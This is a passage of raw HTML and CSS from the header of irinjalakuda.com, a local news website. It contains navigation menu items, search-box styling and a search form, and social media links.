<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54799"><a href="https://irinjalakuda.com/category/localnews/policeandsafety/"><div class="tdb-menu-item-text">Police &amp; Safety</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54801"><a href="https://irinjalakuda.com/category/educationandjobs/jobalerts/"><div class="tdb-menu-item-text">Job Alerts</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_47 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_47 .tdb-head-search-btn svg{width:20px}.tdi_47 .tdb-search-icon-svg{width:48px;height:48px}.tdi_47{display:inline-block}.tdi_47 .tdb-search-txt{top:0px;font-family:var(--global-font-2)!important}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_47 .tdb-search-form{border-width:2px 0 0 0;border-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search{left:auto;right:0}body .tdi_47 .tdb-drop-down-search-inner,.tdi_47 .tdb-search-form,.tdi_47 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_47 .tdb-head-search-form-input,.tdi_47 .tdb-head-search-placeholder{padding:10px 20px 11px 20px}.tdi_47 .tdb-search-form-inner{border-radius:50px}.tdi_47 .tdb-search-form-inner:after{border-radius:50px}.tdi_47 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn-icon{top:0px}.tdi_47 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#ffffff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_47 .tdb-aj-search-results{border-width:0px}.tdi_47 .result-msg{padding:10px 0 25px 0;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_47 .tdb-head-search-btn svg,.tdi_47 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:hover svg,.tdi_47 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_47 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_47 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.16)}.tdi_47 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_47 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_47 .tdb-head-search-form-btn svg,.tdi_47 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_47 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--accent-color-2)}.tdi_47 .tdb-head-search-form-btn:hover svg,.tdi_47 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_47 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_47 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_47 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_47 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_47 .entry-thumb{background-position:center 50%}.tdi_47 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_47 .td-image-container,.ie11 .tdi_47 .td-image-container{flex:0 0 auto}.ie10 .tdi_47 .td-module-meta-info,.ie11 .tdi_47 .td-module-meta-info{flex:1}.tdi_47 .td-post-vid-time{display:block}.tdi_47 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_47 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_47 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_47 .td-post-category:not(.td-post-extra-category){display:none}.tdi_47 .td-read-more{display:none}.tdi_47 .td-author-date{display:inline}.tdi_47 .td-post-author-name{display:none}.tdi_47 .entry-review-stars{display:none}.tdi_47 .td-icon-star,.tdi_47 .td-icon-star-empty,.tdi_47 .td-icon-star-half{font-size:15px}.tdi_47 .td-module-comments{display:none}.tdi_47 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_47 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_47 .td_module_wrap:hover .td-module-title a,.tdi_47 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_47 .td-post-date,.tdi_47 .td-post-author-name span{color:var(--base-color-1)}.tdi_47 .td-post-category{font-family:var(--global-font-1)!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .result-msg{font-size:14px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_47 .tdb-head-search-btn svg{width:18px}.tdi_47 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_47 .result-msg{padding:5px 0 20px 0;font-size:13px!important}.tdi_47 .tdb-head-search-form-input{font-size:12px!important}.tdi_47 .tdb-head-search-placeholder{font-size:12px!important}.tdi_47 .tdb-head-search-form-btn{font-size:12px!important}.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_47 .entry-title{font-size:14px!important}.tdi_47 .td-editor-date,.tdi_47 .td-editor-date .td-post-author-name,.tdi_47 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_47 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_47 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_47 .td_module_wrap .td-module-container:before{display:block!important}.tdi_47 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_47 .td-module-container:before{bottom:-10px}.tdi_47 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_47 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://irinjalakuda.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:-28px!important;margin-left:15px!important;padding-top:2px!important;padding-left:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-right:0px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-right:0px!important;margin-left:6px!important;padding-top:0px!important;padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_49 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_49 .tdm-social-item i.td-icon-linkedin,.tdi_49 .tdm-social-item i.td-icon-pinterest,.tdi_49 .tdm-social-item i.td-icon-blogger,.tdi_49 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_49 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_49 .tdm-social-item i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_49 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item:hover i{color:var(--accent-color-2)}.tdi_49 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_51 .tdc-inner-columns{width:100%}.tdi_51{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_51 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_53 .vc_column-inner,.tdi_53 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_53{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:0px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:0px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_54 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 10px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0 6px}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_54 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_54 .tdb-menu>li.current-menu-item>a,.tdi_54 .tdb-menu>li.current-menu-ancestor>a,.tdi_54 .tdb-menu>li.current-category-ancestor>a,.tdi_54 .tdb-menu>li.current-page-ancestor>a,.tdi_54 .tdb-menu>li:hover>a,.tdi_54 .tdb-menu>li.tdb-hover>a,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
